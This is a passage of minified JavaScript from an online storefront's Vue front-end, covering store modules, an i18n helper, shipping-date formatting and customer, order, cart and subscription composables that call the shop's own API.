fetch({state:e,commit:t},n){try{const{shop:r,meta:o,currencies:s,countries:i,locales:a,script_tags:c,cdn:u,navigation:d,tracking:l,theme:f,checkout_settings:p,checkout_locales:h,using_sub_folder:m,secure:g,subscription:E}=n;return t("setShop",r),t("setMeta",o),t("setCurrencies",s),t("setCountries",i),t("setLocales",a),t("setScriptTags",c),t("setCdn",u),t("setNavigation",d),t("setTracking",l),t("setCheckoutSettings",p),t("setCheckoutLocales",h),t("setTheme",f),t("setUsingSubFolder",m),t("setSecure",g),E&&t("setSubscription",E),Promise.resolve()}catch(r){return Promise.reject(r)}},async setCurrency({commit:e,state:t},{currency:n,expires:r,manual:o}){const s=this.$cookie.get("X-Global-Market"),i=this.$cookie.get("X-Global-Market-Currency");if(t.checkout_settings.use_global_market&&!i&&!s&&n&&(this.$cookie.set("X-Global-Market-Currency",n.code,{path:"/"}),this.$cookie.set("X-Global-Market",n.country_code,{path:"/"})),n&&(n.country_code&&(i&&i===n.code&&s===n.country_code||!i&&s===n.country_code)||t.shop.currency.code===(n==null?void 0:n.code)&&t.shop.currency.country_code===n.country_code))return;const a=u=>n&&n.country_code?!!(i&&u.code===n.code&&u.country_code===n.country_code||!i&&u.country_code===n.country_code):u.code===(n==null?void 0:n.code),c=t.currencies.find(u=>a(u));if(c){if(await In(1e3),r&&this.$localStorage.set("currency",n.code,{expires:r}),n.country_code&&t.checkout_settings.use_global_market&&(this.$cookie.set("X-Global-Market",c.country_code,{path:"/"}),this.$cookie.set("X-Global-Market-Currency",c.code,{path:"/"}),m8(t.shop.currency,n,t.feature_switch.sb_localization_phase_2))){if(o&&t.feature_switch.sb_localization_phase_2){e("setCurrency",c),ES(t,this);return}window.location.reload();return}e("setCurrency",c)}},async fetchLocale({commit:e,state:t},{code:n,expires:r}){try{if(t.shop.locale.code===n)return;const o=t.locales.find(c=>c.code===n);if(!o)return;const s=t.url.includes("/checkouts/")||t.url.includes("/orders/"),i=bS(t,o,s),a=await this.$http.get(i);if(a.data){const c={code:o.code,name:o.name,content:a.data,customized:o.customized};e("setLocale",c),r&&this.$localStorage.set("locale",n,{expires:r})}}catch(o){this.$logger.error("Get locales from api",o)}},async fetchLocation({commit:e}){var t,n;try{const r=this.$localStorage.get("location");if(r){e("setLocation",r);return}const o=await this.$http.get("/catalog/next/location.json");if((t=o.data)!=null&&t.result){const s=(n=o.data)==null?void 0:n.result;e("setLocation",s);const i=Ye(1);this.$localStorage.set("location",JSON.stringify(s),{expires:i})}}catch(r){this.$logger.error("Fetch location",r)}},async fetchTemplate({state:e,commit:t},{name:n,page:r}){var o;try{let s;const i=e.theme.is_web_builder;if(i){const c={shop_theme_id:e.theme.shop_theme_id,variant:n,page:r,device:e.device.name},u=e.preview,d=e.previewTemplate,l=e.pageSpeedIds,f=e.previewSitePage,p=!e.debug&&!d&&!u&&!l;u&&(c.preview=u),p||(c.is_skip_cache=!0),d&&(c.preview_template=d),f&&(c.preview_site_page=f),l&&(c.page_speed_ids=l),s="/bootstrap/site/page.json?".concat(Ve(c))}else s="/bootstrap/template.json?shop_theme_id=".concat(e.theme.shop_theme_id,"&handle=").concat(n,"&page_handle=").concat(r);const a=await this.$http.get(s);if((o=a.data)!=null&&o.result){const{settings_data:c}=i?a.data.result.page||{}:a.data.result.template||{},u={items:{[r]:{[n]:c}}};t("setTemplates",u)}}catch(s){this.$logger.error("Get template from api",s)}},reduceState({commit:e,rootState:t}){},restoreState({commit:e},t){e("restoreState",t)},async handleError({commit:e,state:t,dispatch:n},r){let o;const s={path:t.url};switch(r){case 404:o="not_found",s.message="Page not found",s.statusCode=404;break;default:o="error",s.message="Error",s.statusCode=500}e("setError",s),await n("shopTheme/".concat(Qc.FETCH),{handle:o},{root:!0})},async fetchBootstrap({commit:e,state:t,dispatch:n},r){try{return await this.$http.get("/bootstrap/next.json?".concat(Ve(r)))}catch(o){this.$logger.error("Fetch bootstrap",o)}}},y8={getShop:e=>({...e.shop})},$8={registerApp({commit:e},t){e("registerApp",t)}},v8={registerApp(e,t){e.registeredApps.includes(t)||e.registeredApps.push(t)},readyApp(e,t){e.ready=t}};function b8(){return{namespaced:!0,state:{registeredApps:[],ready:!1},mutations:v8,actions:$8}}var wa=(e=>(e.FETCH="fetch",e.SUBMIT_CONTACT="submit_contact",e.CUSTOM_FORM="custom-form",e))(wa||{}),E8=(e=>(e.SET_LANDING="setLanding",e))(E8||{});const S8={setLanding(e,t){e.landing=t}},C8={async fetch({commit:e},t){try{const n={};this.state.preview&&(n.is_preview=!0);const r=await this.$http.get("/landing/".concat(t,".json?").concat(Ve(n)));return r.data&&e("setLanding",r.data.result.landing),Promise.resolve()}catch(n){return Promise.reject(n)}},async submit_contact(e,t){var n,r;try{const s=((r=(n=(await this.$http.post("/landing/contact.json",{headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))},body:Ko("challenge",t)})).data)==null?void 0:n.result)==null?void 0:r.success)===!0;return Promise.resolve(s)}catch(o){return Promise.reject(o)}},async"custom-form"(e,t){var n,r;try{const o=await this.$http.post("/landing/custom-form.json",{headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))},body:Ko("challenge",t)});return Promise.resolve(((r=(n=o.data)==null?void 0:n.result)==null?void 0:r.success)===!0)}catch(o){return Promise.reject(o)}}};function w8(){return{namespaced:!0,state:{landing:{cdn:{}}},mutations:S8,actions:C8}}var P8=(e=>(e.FETCH="fetch",e))(P8||{}),T8=(e=>(e.SET_PAGE="setPage",e))(T8||{});const I8={setPage(e,t){e.page=t}},k8={async fetch({commit:e},t){try{const{handle:n,refresh:r=!0}=t,o={};this.state.previewId&&(o.shop_theme_id=this.state.previewId);const s=await this.$http.get("/pages/next/".concat(n,".json?").concat(Ve(o)));let i={};return s.data&&(r&&e("setPage",s.data.result.page),i=se({},s.data.result.page)),Promise.resolve(i)}catch(n){return Promise.reject(n)}}};function A8(){return{namespaced:!0,state:{page:{}},mutations:I8,actions:k8}}var Wl=(e=>(e.FETCH_ORDERS="fetchOrders",e.FETCH_ORDER="fetchOrder",e.ORDER_STATUS="orderStatus",e))(Wl||{});const O8={setOrders(e,t){e.orders=t.orders,e.count=t.count},setOrder(e,t){e.order=t}},R8={async fetchOrder({commit:e},t){try{const n=await this.$http.get("/customer/next/order/".concat(t.id,".json?token=").concat(t.token));return n.data.result&&e("setOrder",n.data.result),Promise.resolve()}catch(n){return Promise.reject(n)}},async orderStatus(e,t){try{const n=await this.$http.get("/checkout/".concat(t,"/info.json"));return n&&n.status==200?n.data:Promise.resolve()}catch(n){return Promise.reject(n)}},async fetchOrders({commit:e},t){try{const n=await this.$http.get("/customer/next/orders.json?token=".concat(t.token,"&page=").concat(t.page,"&limit=").concat(t.limit));return n.data.result&&e("setOrders",n.data.result),Promise.resolve()}catch(n){return Promise.reject(n)}}};function x8(){return{namespaced:!0,state:{order:{},orders:new Array,count:0},mutations:O8,actions:R8}}var H$=(e=>(e.VALIDATE="validate",e))(H$||{});const L8={async validate(e,t){try{const n=await this.$http.post("/catalog/next/validate.json",{body:{password:t.password}}),r=n.data.result.hash!=="";return r&&this.$cookie.set(Wa,n.data.result.hash,{expires:Ye(7)}),Promise.resolve(r)}catch(n){return Promise.reject(n)}}};function N8(){return{namespaced:!0,actions:L8}}var Hn=(e=>(e.FETCH_DIGITAL_PRODUCTS="fetchDigitalProducts",e.FETCH="fetch",e.SUBMIT_LECTURE="submitLecture",e.FETCH_PRESIGNED_URL="fetchPresignedUrl",e.FETCH_OFFER_PRODUCT="fetchOfferProduct",e.SUBMIT_QUESTION="submitQuestion",e.UPLOAD_MULTI_IMAGE="uploadMultiImage",e.SUBMIT_BUYER_FEEDBACK="submitBuyerFeedback",e))(Hn||{}),j$=(e=>(e.SET_DIGITAL_PRODUCTS="setDigitalProducts",e.SET_DIGITAL_PRODUCT="setDigitalProduct",e.SET_OFFER_PRODUCT="setOfferProduct",e.SET_FETCHING_OFFER="setFetchingOffer",e.SET_LECTURE_QUIZ="setLectureQuiz",e.SET_CHECKOUT_INFO_RESPONSE="setCheckoutInfoResponse",e.SET_MULTI_IMAGE="setMultiImage",e))(j$||{});const D8={setDigitalProducts(e,t){t.infinite&&e.digitalProducts?(e.digitalProducts.list=[...e.digitalProducts.list,...t.digitalProducts.list],e.digitalProducts.count=t.digitalProducts.count):e.digitalProducts=t.digitalProducts},setDigitalProduct(e,t){e.digitalProduct=t},setOfferProduct(e,t){e.offerProduct=t},setFetchingOffer(e,t){e.fetchingOffer=t},setLectureQuiz(e,t){var r,o,s;const n=(s=(o=(r=e.digitalProduct)==null?void 0:r.sections)==null?void 0:o.find(i=>i.id===t.section_id))==null?void 0:s.lectures.find(i=>i.id===t.id);n&&(n.quiz=t.quiz)},setCheckoutInfoResponse(e,t){e.getCheckoutInfoResponse=t},setMultiImage(e,t){e.multiImageFormFeedback=t}},F8={async fetchDigitalProducts({commit:e},t){try{const n={"X-ShopBase-Access-Token":""};t.data.preview&&(n["X-ShopBase-Access-Token"]=t.data.token,delete t.data.token);const r=await this.$http.get("/digital-products/products.json?".concat(Ve(t.data)),{headers:n});return t.key&&r.data&&e("setDigitalProducts",{infinite:t.data.infinite,digitalProducts:r.data.result}),Promise.resolve(r.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetch({commit:e},t){try{const n=t.preview?{"X-ShopBase-Access-Token":t.token}:{"X-DP-Customer-Token":t.token},r=await this.$http.get("/digital-products/product/".concat(t.id,".json?is_get_questions=").concat(t.is_get_questions||!1),{headers:n});return r.data&&e("setDigitalProduct",r.data.result),Promise.resolve(r.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async submitLecture(e,t){var n,r;try{const s=((r=(n=(await this.$http.post("/digital-products/lecture-action.json",{headers:{"X-DP-Customer-Token":t.token},body:t})).data)==null?void 0:n.result)==null?void 0:r.success)===!0;return Promise.resolve(s)}catch(o){return Promise.reject(o)}},async fetchPresignedUrl(e,t){try{const n=await this.$http.get("/digital-products/get-object.json?".concat(Ve(t)));if(n.data)return Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async fetchOfferProduct({commit:e},t){try{const n=await this.$http.get("/offers/product.json?".concat(Ve(t)));return n.data&&e("setOfferProduct",n.data),Promise.resolve(n.data)}catch(n){return Promise.reject(n)}},async submitQuestion({commit:e},t){var n,r,o;try{const s=t.lecture_id&&!t.question_version?"quiz-action":"question-action",i=await this.$http.post("/digital-products/".concat(s,".json"),{headers:{"X-DP-Customer-Token":t.token},body:t});t.lecture_id&&((n=i.data.result)!=null&&n.lecture)&&((r=i.data.result)!=null&&r.quiz)&&e("setLectureQuiz",{id:i.data.result.lecture.id,section_id:i.data.result.lecture.section_id,quiz:i.data.result.quiz});const a=((o=i.data)==null?void 0:o.code)===200;return Promise.resolve(a)}catch(s){return Promise.reject(s)}},async uploadMultiImage({commit:e},t){var n;try{const r=new FormData;t.forEach(s=>{r.append("file",s)});const o=await this.$http.post("/upload/multi.json",{body:r});o.data&&e("setMultiImage",(n=o.data)==null?void 0:n.images)}catch(r){return Promise.reject(r)}},async submitBuyerFeedback({commit:e},t){try{const n={product_id:t.product_id,type:t.type,feed_back:t.feed_back,proof:t.proof,order_id:t.order_id,report_type:t.report_type};await this.$http.post("/digital-products/buyer-feedbacks.json",{headers:{"X-DP-Customer-Token":t.token},body:n})}catch(n){return Promise.reject(n)}}};function M8(){return{namespaced:!0,state:{digitalProducts:{},digitalProduct:{},offerProduct:{},fetchingOffer:!1,getCheckoutInfoResponse:{},multiImageFormFeedback:[]},mutations:D8,actions:F8}}const U$=Symbol.for("store-injection-key");function B8(){let e="1";return e="36459",tS({strict:!1,state:{layout:"default",location:{country_code:""},shop:{},subscription:{enable:!1},versionId:e},actions:_8,mutations:g8,getters:y8,modules:{product:TS(),collection:ZI(),customer:VI(),cart:TI(),shopTheme:s8(),thirdPartyApp:b8(),blog:YI(),landing:w8(),policy:e8(),page:A8(),order:x8(),password:N8(),digitalProduct:M8()}})}function je(){return ME(U$)}/*!
  * vue-i18n-lite v1.0.2
  * (c) 2021 Erik Pham
  * @license MIT
  */const H8=["__proto__","prototype","constructor"];function j8(e){const t=typeof e;return e!==null&&(t==="object"||t==="function")}function U8(e){return!(Array.isArray(e)?e.length:Object.keys(e).length)}function V8(e){return!e.some(t=>H8.indexOf(t)!==-1)}function W8(e){const t=e.split("."),n=[];for(let r=0;r<t.length;r++){let o=t[r];for(;o[o.length-1]==="\\"&&t[r+1]!==void 0;)o=o.slice(0,-1)+".",o+=t[++r];n.push(o)}return V8(n)?n:[]}function Bm(e,t){if(!j8(e))return"";const n=W8(t);if(n.length===0)return"";let r=Object.assign({},e);for(let o=0;o<n.length;o++){if(typeof r[n[o]]=="string")return r[n[o]];if(r=r[n[o]],r==null){if(o!==n.length-1)return"";break}}return""}function G8(e,t){if(Array.isArray(t)){const n={},r=[...e.matchAll(/{(.+?)}/g)];return r&&r.forEach((o,s)=>{t[s]&&(n[o[1]]=t[s])}),n}return t}function q8(e,t){for(const n in t)e=e.replace("{".concat(n,"}"),String(t[n]));return e}function V$(e,t){return Object.keys(t).forEach(n=>{t[n]instanceof Object&&n in e&&(t[n]={...t[n],...V$(e[n],t[n])})}),{...e||{},...t}}const Z8=typeof Symbol=="function"&&typeof Symbol.toStringTag=="symbol",z8=e=>Z8?Symbol(e):"_vt_"+e,W$=z8("i18n");function K8(){return Je(W$)}function Y8(e){const t=Object.assign({locale:"en",fallbackLocale:"en",messages:{}},e),n=k(t.locale),r=Pe({});return Object.entries(t.messages).forEach(([o,s])=>{r[o]=s}),{t(o,s){if(!o)return"";const i=typeof s=="string"&&s?s:n.value;let a=Bm(r[i],o)||Bm(r[t.fallbackLocale],o);if(s&&typeof s!="string"){const c=G8(a,s);U8(c)||(a=q8(a,c))}return a||o},current:qn(n),options:qn(e||{}),install(o){const s=this;o.config.globalProperties.$t=s.t,o.provide(W$,s)},changeLocale(o){n.value=o},setLocaleMessage(o,s){r[o]=V$(be(r[o]||{}),s)},getLocaleMessage(o){return r[o]||{}}}}const Hm={af:"ZA",am:"ET",ar:"AE",as:"IN",az:"AZ",ba:"RU",be:"BY",bg:"BG",bn:"BD",br:"FR",bs:"Latn-BA",ca:"ES",co:"FR",cs:"CZ",cy:"GB",da:"DK",de:"AT",dsb:"DE",dv:"MV",el:"CY",en:"US",es:"AR",et:"EE",eu:"ES",fa:"IR",fi:"FI",fil:"PH",fo:"FO",fr:"BE",fy:"NL",ga:"IE",gd:"GB",gl:"ES",gsw:"FR",gu:"IN",ha:"Latn-NG",he:"IL",hi:"IN",hr:"BA",hsb:"DE",hu:"HU",hy:"AM",id:"ID",ig:"NG",ii:"CN",in:"ID",is:"IS",it:"CH",iu:"Latn-CA",iw:"IL",ja:"JP",ka:"GE",kk:"KZ",kl:"GL",km:"KH",kn:"IN",ko:"KR",ky:"KG",lb:"LU",lo:"LA",lt:"LT",lv:"LV",mi:"NZ",mk:"MK",ml:"IN",mn:"MN",moh:"CA",mr:"IN",nb:"NO",nso:"ZA",oc:"FR",pa:"IN",ps:"AF",pt:"BR",rm:"CH",ro:"MO",ru:"RU",rw:"RW",sa:"IN",se:"FI",si:"LK",sq:"AL",sw:"KE",th:"TH",tk:"TM",tn:"ZA",tr:"TR",tzm:"Latn-DZ",ug:"CN",uk:"UA",ur:"PK",uz:"Latn-UZ",vi:"VN",wo:"SN",xh:"ZA",yo:"NG",zh:"CN",zu:"ZA"};function jm(e,t,n,r){const o=K8(),s=Hm[o==null?void 0:o.current.value]?(o==null?void 0:o.current.value)+"-"+Hm[o==null?void 0:o.current.value]:"en-US";if(!e.min_shipping_time&&!e.max_shipping_time)return"";e.min_shipping_time==0&&(e.min_shipping_time=e.max_shipping_time),e.max_shipping_time<e.min_shipping_time&&(e.max_shipping_time=e.min_shipping_time);let i=e.min_shipping_time,a=e.max_shipping_time;const c=n?zn(n).toDate():new Date,u=n?zn(n).toDate():new Date;let d=0,l=0;r&&(d=r.min_processing_time,l=r.max_processing_time,d===0&&(d=l),l<d&&(l=d)),t.excludeNonBusinessDay&&(t.isPlusBase?d==0&&l==0||(i=Zi(Ye(d,c),i)+d,a=Zi(Ye(l,u),a)+l):(i=Zi(c,i+d),a=Zi(u,a+l)));const f=ks(Ye(i,c),"MMM")===ks(Ye(a,u),"MMM"),p=ks(Ye(i,c),"YYYY")===ks(Ye(a,u),"YYYY");let h="long";t.monthFormat&&(h=t.monthFormat);const m=Ye(i,c).toLocaleDateString(s,p||!t.isShowYear?{month:h,day:"2-digit"}:{month:h,day:"2-digit",year:"numeric"});if(t.hideEndDate)return m;let g={};i===a||!p?g=t.isShowYear||!p?{day:"2-digit",month:h,year:"numeric"}:{day:"2-digit",month:h}:!f||t.isShowFullMonth?g=t.isShowYear?{day:"2-digit",month:h,year:"numeric"}:{day:"2-digit",month:h}:g=t.isShowYear?{day:"2-digit",month:h,year:"numeric"}:{day:"2-digit"};const E=Ye(a,u).toLocaleDateString(s,g);return i===a?E:m+" - "+E}function fL(e,t){if(e<7)return 1;const n=e/7;return t&&t>0&&e%7>=t?Math.ceil(n):Math.floor(n)}const X8=()=>{const e=je(),{$isPreview:t}=qe(),[n,{loading:r,error:o}]=ie((c,u)=>e.dispatch("product/".concat(wn.FETCH_ETA_SHIPPING_TIME),{variantId:c,productId:u,isPreview:t.value})),s=R(()=>e.state.product.etaShippingTimeByVariantId);return{loading:r,error:o,etaShippingTimeByVariantId:s,fetch:n,getEtaShippingTimeByVariantId:c=>s.value[c],convertShippingToText:(c,u)=>{const d={...c};if(c.min_processing_time||c.max_processing_time){const l={min_processing_time:c.min_processing_time,max_processing_time:c.max_processing_time};return jm(d,u,void 0,l)}return jm(d,u)}}},J8=()=>{const e=w1(),t=je(),[n,{loading:r,error:o}]=ie(c=>t.dispatch("product/".concat(wn.FETCH),c)),[s]=ie(c=>t.dispatch("product/".concat(wn.FETCH_PRODUCT_PERSONALIZE),c));return{fetch:n,fetchProductPersonalize:s,getProductByHandle:c=>t.getters["product/".concat(eo.GET_PRODUCT_BY_HANDLE)](c),getProductByVariantId:(c,u)=>t.getters["product/".concat(eo.GET_PRODUCT_BY_VARIANT_ID)](c,u),loading:r,error:o,isPreviewPersonalize:R(()=>e.query.preview_personalize==="true"),product:R(()=>t.state.product.product),productPersonalize:R(()=>t.state.product.productPersonalize),loadedProduct:R(()=>t.state.product.loadedProduct)}},G$=(e="products")=>{const t=je(),[n,{loading:r,error:o}]=ie(s=>t.dispatch("product/".concat(wn.FETCH_PRODUCTS),{data:s,key:e,page:s.page}));return{fetch:n,loading:r,error:o,products:R(()=>t.state.product.products[e]||{items:[],count:0}),productsAll:R(()=>t.state.product.products)}},Q8=()=>{const e=je(),{$cart:t,useCart:n,useDiscount:r,useProduct:o,$isPreview:s,$resolveRoute:i,$http:a}=qe(),{addCartItems:c,errors:u}=n(),{getCheckoutRoute:d}=r(),{getProductByVariantId:l}=o(),f=y=>e.getters["product/".concat(eo.GET_VARIANT_SELECTOR_BY_SECTION_ID)](y),p=y=>{e.commit("product/".concat(Ga.SET_VARIANT_SELECTOR),y)},h=async y=>{e.commit("product/".concat(Ga.UPDATE_VARIANT_SELECTOR),y)},m=(y,_)=>{h({selectorId:y,fields:[{key:"validate",value:_}]})},g=async y=>{const _=f(y),S=_.validate?await _.validate():_.is_valid;return S||await h({selectorId:y,fields:[{key:"is_valid",value:!1}]}),S},E=async(y,_,S)=>{var O,I,V,T,L;const v=_==="add-to-cart";if(s.value||!await g(y))return;const P=f(y),x=(O=P.metadata)==null?void 0:O.subscription;x&&(S=S||{},S.subscription=x);const M=l(P.variant.id||0,P.product_id),q=P.product_id||(M==null?void 0:M.id)||0,B={cartItems:[{product_id:Number(q),variant_id:Number(P.variant.id||0),qty:P.quantity||1,properties:P.properties||[],metadata:S}],from:_,options:{ignoreCartSettings:!v}};await c(B);const W=!u.addCartItems&&!v&&_!=="express-checkout",j={shop_id:e.state.shop.id,type:"Info",message:"Log ATC",url:typeof window<"u"?window.location.href:e.state.url,errors:u.addCartItems,isAddToCart:v,action:_,isGotoCo:W,cartToken:(I=t.value)==null?void 0:I.token,checkoutToken:(V=t.value)==null?void 0:V.checkoutToken,variantId:P.variant.id,productId:P.product_id,selectedProperties:P.properties,product_custom_options:M?M.custom_options:null,redirect:i(d({token:(T=t.value)==null?void 0:T.token,checkoutToken:(L=t.value)==null?void 0:L.checkoutToken}))};a.post("/pod/log-err-sf.json",{body:j}),W&&$()},$=()=>{const y={token:t.value.token,checkoutToken:t.value.checkoutToken};window.open(i(d(y)).href,"_self")};return{updateVariantSelectorByFields:h,updateVariantSelector:p,getVariantSelector:f,addToCart:E,setValidateCallback:m,validateBeforeAddCart:g,gotoCheckoutPage:$}},pL=e=>{const t=e;let n={};const{fetch:r}=G$(),o=i=>{t.page=1,Object.entries(i).forEach(([a,c])=>{n[a]=c}),r(t).then().catch()},s=(i,a)=>{var d,l;let c=-1,u="";switch(i){case"price":n=se({},n,{from_price:null,to_price:null});break;case"availability":n.availability=!1;break;default:u=i in n?i:"custom-tags",c=(d=n[u])==null?void 0:d.findIndex(f=>f===a),c>=0&&((l=n[u])==null||l.splice(c,1));break}r(t).then().catch()};return{onRemoveAllFilter(){},enabled:R(()=>!1),onRemoveFilter:s,onFilter:o}},ek=(e="collections")=>{const t=je(),[n,{loading:r,error:o}]=ie(s=>t.dispatch("collection/".concat(ic.FETCH),{data:s,key:e}));return{fetch:n,loading:r,error:o,collections:R(()=>t.state.collection.collections[e]),loadedFilters:R(()=>t.state.collection.loadedFilters)}},tk=()=>{const e=je(),[t,{loading:n,error:r}]=ie(o=>e.dispatch("password/".concat(H$.VALIDATE),o));return{validate:t,loading:n,error:r}},nk=()=>{const e=je(),t=Pe({fetchPolicy:k(!1),submitDmca:k(!1)}),n=Pe({fetchPolicy:k(!1),submitDmca:k(!1)});return{fetchPolicy:s=>{const[i,{loading:a,error:c}]=ie(()=>e.dispatch("policy/".concat(ac.FETCH),s));return n.fetchPolicy=c,t.fetchPolicy=a,i()},submitDmca:s=>{const[i,{loading:a,error:c}]=ie(()=>e.dispatch("policy/".concat(ac.SUBMIT_DMCA),s));return n.submitDmca=c,t.submitDmca=a,i()},loadings:t,errors:n,policy:R(()=>e.state.policy.policy),loadedPolicy:R(()=>e.state.policy.loadedPolicies)}},rk=()=>{const e=je(),{$tracking:t}=qe(),n=Pe({login:k(!1),register:k(!1),changePassword:k(!1),activateCustomer:k(!1),updateCustomer:k(!1),updateResetPassword:k(!1),resetPassword:k(!1),fetchCustomer:k(!1),subscribe:k(!1),logout:k(!1),checkPassword:k(!1),createPassword:k(!1),fetchCountries:k(!1),fetchRedirectLink:k(!1),submitEmail:k(!1),verifyOtpSignIn:k(!1)}),r=Pe({login:k(null),register:k(null),changePassword:k(null),activateCustomer:k(null),updateCustomer:k(null),updateResetPassword:k(null),resetPassword:k(null),fetchCustomer:k(null),subscribe:k(null),logout:k(null),checkPassword:k(null),createPassword:k(null),fetchCountries:k(null),fetchRedirectLink:k(null),submitEmail:k(null),verifyOtpSignIn:k(null)});return{login:async _=>{const[S,{loading:v,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.LOGIN),_));r.login=w,n.login=v;const P=await S();return r.login||t.event(Me.Login,{extra:{customer_id:P.customer_id,email:_.username}}),P},logout:()=>{const[_,{loading:S,error:v}]=ie(()=>e.dispatch("customer/".concat(tt.LOGOUT)));return r.logout=v,n.logout=S,_()},register:async _=>{var x;const[S,{loading:v,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.REGISTER),_));r.register=w,n.register=v;const P=await S();return r.register||t.event(Me.Register,{extra:{customer_id:(x=P.result)==null?void 0:x.id,email:_.email}}),P},changePassword:async _=>{const[S,{loading:v,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.CHANGE_PASSWORD),_));return r.changePassword=w,n.changePassword=v,S()},activateCustomer:async _=>{const[S,{loading:v,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.ACTIVATE_CUSTOMER),_));r.activateCustomer=w,n.activateCustomer=v;const P=await S();return r.activateCustomer||t.event(Me.Register,{extra:{customer_id:P.customer_id}}),P},updateCustomer:async _=>{const[S,{loading:v,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.UPDATE_CUSTOMER),_));return r.updateCustomer=w,n.updateCustomer=v,S()},updateResetPassword:async _=>{const[S,{loading:v,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.UPDATE_RESET_PASSWORD),_));return r.updateResetPassword=w,n.updateResetPassword=v,S()},resetPassword:async(_,S=!1)=>{const[v,{loading:w,error:P}]=ie(()=>e.dispatch("customer/".concat(tt.RESET_PASSWORD),{email:_,is_digital_product:S}));return r.resetPassword=P,n.resetPassword=w,v()},fetchCustomer:async()=>{const[_,{loading:S,error:v}]=ie(()=>e.dispatch("customer/".concat(tt.FETCH_CUSTOMER)));return r.fetchCustomer=v,n.fetchCustomer=S,_()},subscribeNewsletter:_=>{const[S,{loading:v,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.SUBSCRIBE_NEWSLETTER),_));return r.subscribe=w,n.subscribe=v,S()},checkPassword:async _=>{const[S]=ie(()=>e.dispatch("customer/".concat(tt.CHECK_PASSWORD),_));return S()},createPassword:async _=>{const[S,{loading:v,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.CREATE_PASSWORD),_));return r.createPassword=w,n.createPassword=v,S()},fetchCountries:()=>{const[_,{loading:S,error:v}]=ie(()=>e.dispatch("customer/".concat(tt.FETCH_COUNTRY_TRANSLATE)));return r.fetchCountries=v,n.fetchCountries=S,_()},fetchRedirectLink:async _=>{const[S]=ie(()=>e.dispatch("customer/".concat(tt.FETCH_REDIRECT_LINK),_));return S()},submitEmail:async _=>{const[S,{loading:v,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.SUBMIT_EMAIL),_));return r.submitEmail=w,n.submitEmail=v,S()},verifyOtpSignIn:async _=>{const[S,{loading:v,error:w}]=ie(()=>e.dispatch("customer/".concat(tt.VERIFY_OTP_SIGN_IN),_));return r.verifyOtpSignIn=w,n.verifyOtpSignIn=v,S()},customer:R(()=>e.state.customer.customer),countries:R(()=>e.state.customer.country_data),loadings:n,errors:r}},ok=()=>{const e=Pe({fetchOrders:k(!1),fetchOrder:k(!1)}),t=Pe({fetchOrders:k(null),fetchOrder:k(null)}),n=je();return{fetchOrders:s=>{const[i,{loading:a,error:c}]=ie(()=>n.dispatch("order/".concat(Wl.FETCH_ORDERS),s));return e.fetchOrders=a,t.fetchOrders=c,i()},fetchOrder:s=>{const[i,{loading:a,error:c}]=ie(()=>n.dispatch("order/".concat(Wl.FETCH_ORDER),s));return e.fetchOrder=a,t.fetchOrder=c,i()},orders:R(()=>n.state.order.orders),order:R(()=>n.state.order.order),count:R(()=>n.state.order.count),loadings:e,errors:t}},sk=()=>{const{$http:e,$shop:t,$subscription:n,useVariantSelector:r}=qe(),o=d=>{const[l]=ie(async()=>{try{const f=new URLSearchParams(d);return(await e.get("/v3/subscription/list?".concat(f.toString()))).data}catch(f){return f}});return l()},{getVariantSelector:s}=r();return{fetchSubscriptions:o,fetchSubscription:d=>{const[l]=ie(async()=>{try{return(await e.get("/v3/subscription/detail?subscription_id=".concat(d.id))).data}catch(f){return f}});return l()},fetchOrdersBySubscriptionId:d=>{const[l]=ie(async()=>{try{const f=Ve(d),p="/v3/subscription/orders?".concat(f,"&shop_id=").concat(t.value.id);return(await e.get(p)).data}catch(f){return f}});return l()},updateSubscription:(d,l)=>{const[f]=ie(async()=>{try{const p="/v3/subscription/detail?subscription_id=".concat(d.id);return(await e.put(p,{body:l})).data}catch(p){return p}});return f()},calculateVariantPrices:(d,l)=>{var S;if(!n.value||!n.value.enable)return{subscriptionPrice:null,compareAtPrice:null};if(!d||!d.selling_plan_allocations)return{subscriptionPrice:null,compareAtPrice:null};const f=R(()=>s("page-data-".concat(l.id)));let p=0;const h={},m={};for(const v of d.selling_plan_allocations)p=v.selling_plan_group_id,h[v.selling_plan_id]=v.price,m[v.selling_plan_id]=v;if(p===0)return{subscriptionPrice:null,compareAtPrice:null};const g=(S=l==null?void 0:l.selling_plan_groups)==null?void 0:S.find(v=>v.id===p);if(!g)return{subscriptionPrice:null,compareAtPrice:null};let E="";if(f.value&&f.value.metadata){const v=f.value.metadata.subscription;v&&v.selling_plan_id&&(E=v.selling_plan_id);const w=m[E];if(w&&!w.enable_discount)return{subscriptionPrice:null,compareAtPrice:null}}const $=g.selling_plans.find(v=>v.id===E);if(!$)return{subscriptionPrice:null,compareAtPrice:null};const y=Math.max(d.price,d.compare_at_price||0);let _=h[$.id];return _<0&&(_=0),{subscriptionPrice:_,compareAtPrice:y}}}},Um=(e,t)=>{const n=je(),[r,{loading:o,error:s}]=ie(a=>n.dispatch("shopTheme/".concat(Qc.FETCH),{handle:a,template:t?t.value:"default"})),i=R(()=>!n||!n.getters?[]:n.getters["shopTheme/getSections"]({handle:e,template:t?t.value:"default"}));return{fetch:r,loading:o,error:s,sections:i}},ik=()=>{const e=je(),t=Pe({fetchCart:k(!1),addCartItems:k(!1),updateCartItems:k(!1),changeCartItem:k(!1),removeCartItem:k(!1),clearAll:k(!1),createCart:k(!1),createCartWithItems:k(!1),fetchDiscount:k(!1)}),n=Pe({fetchCart:k(null),addCartItems:k(null),updateCartItems:k(null),changeCartItem:k(null),removeCartItem:k(null),clearAll:k(null),createCart:k(null),createCartWithItems:k(null),fetchDiscount:k(null)});return{fetchCart:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.FETCH_CART),p));return n.fetchCart=g,t.fetchCart=m,h()},addCartItems:async 